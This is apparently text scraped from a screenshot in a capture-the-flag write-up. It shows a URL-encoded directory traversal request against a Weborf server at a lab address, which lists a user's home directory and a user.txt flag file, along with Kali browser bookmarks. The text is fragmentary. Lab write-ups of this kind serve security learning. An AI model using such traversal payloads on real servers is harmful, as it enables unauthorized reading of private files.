 10.10.10.142:8080/..%2f..% Weborf Weborf 10.10.10.142:8080/..%2f..%
10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Name Size
d ../ -
d Desktop/ -
d Documents/ -
d Downloads/ -
d Music/ -
d Pictures/ -
d Public/ -
d Templates/ -
d Videos/ -
f user.txt 33B